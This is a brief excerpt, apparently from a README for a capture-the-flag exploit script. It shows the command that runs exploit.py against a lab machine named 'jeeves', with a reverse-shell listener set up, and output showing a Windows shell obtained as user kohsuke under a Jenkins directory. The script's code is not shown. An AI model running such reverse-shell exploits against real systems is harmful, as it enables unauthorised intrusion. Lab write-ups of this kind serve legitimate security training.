 $ python3 exploit.py -t 10.10.10.63 -p 50000 -li 10.10.14.7 -lp 445
#--------------------------------------------#
Etern4lW0lf
#----------------------------------------------------------------#
Author: 0xEtern4lW0lf
Site: https://0xetern4lw0lf.github.io/
FOR EDUCATIONAL PURPOSE ONLY.
[+] Starting handler on 445 [+]
[+] Setting information
[+] target:  10.10.10.63
[+] lhost:  10.10.14.7
[+] lport:  445
[+] Let's get the reverse shell [+]
[+] Receiving connection the 10.10.10.63 [+]
[+] Habemus Shell! [+]
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke